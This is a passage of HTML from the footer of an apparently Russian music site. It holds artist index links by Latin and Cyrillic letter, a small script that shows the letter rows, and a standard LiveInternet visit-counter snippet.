															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>